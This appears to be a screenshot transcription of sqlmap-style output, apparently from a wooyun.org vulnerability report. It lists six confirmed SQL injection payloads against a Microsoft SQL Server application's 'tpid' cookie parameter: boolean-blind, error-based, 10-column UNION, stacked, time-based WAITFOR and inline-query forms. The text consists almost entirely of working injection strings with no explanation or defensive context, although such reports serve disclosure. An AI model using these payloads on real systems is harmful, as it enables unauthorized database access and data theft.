 ---
Place: Cookie
Parameter: tpid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tpid=2 AND 1983=1983

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: tpid=2 AND 7181=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(102)+CH
AR(117)+CHAR(113)+(SELECT (CASE WHEN (7181=7181) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(103)+CHAR(99)+CHAR(116)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: tpid=-6972 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(102)+
CHAR(117)+CHAR(113)+CHAR(121)+CHAR(65)+CHAR(75)+CHAR(106)+CHAR(107)+CHAR(69)+CHA
R(104)+CHAR(114)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(103)+CHAR(99)+CHAR(116)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tpid=2; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tpid=2 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: tpid=(SELECT CHAR(113)+CHAR(98)+CHAR(102)+CHAR(117)+CHAR(113)+(SELE
CT (CASE WHEN (3271=3271) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+
CHAR(99)+CHAR(116)+CHAR(113))
---
www.wooyun.org